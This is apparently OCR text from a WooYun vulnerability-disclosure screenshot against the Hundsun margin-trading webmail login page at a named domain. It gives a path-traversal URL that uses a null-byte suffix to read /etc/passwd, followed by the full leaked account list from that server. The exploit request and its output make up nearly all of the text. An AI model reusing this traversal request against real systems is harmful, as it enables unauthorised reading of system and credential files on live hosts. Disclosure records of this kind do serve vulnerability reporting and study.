 恒生融资融券电子邮局
www.hs-post.com/igenus/login.php?Lang=../../../../../../../../../../etc/passwd%00.jpeg&cmd=form
Google
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:
/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:
/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin oprofile:x:16:16:Special user
account to be used by OProfile:/home/oprofile:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin handsome:x:500:500:handsome:/home/handsome:/bin/bash mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash alias:x:501:501::/var/qmail/alias:/nonexistent qmaild:x:502:501::/var/qmail:
/nonexistent qmaill:x:503:501::/var/qmail:/nonexistent qmailp:x:504:501::/var/qmail:/nonexistent qmailq:x:505:502::/var/qmail:/nonexistent qmailr:x:506:502::/var/qmail:/nonexistent qmails:x:507:502::/var/qmail:/nonexistent vpopmail:x:508:503::/home
/vpopmail:/bin/bash qscand:x:509:504::/home/qscand:/bin/false
HUNDSUN 恒生融资融券电子邮局
用户名： @
密 码： 登录 重置
www.wooyun.org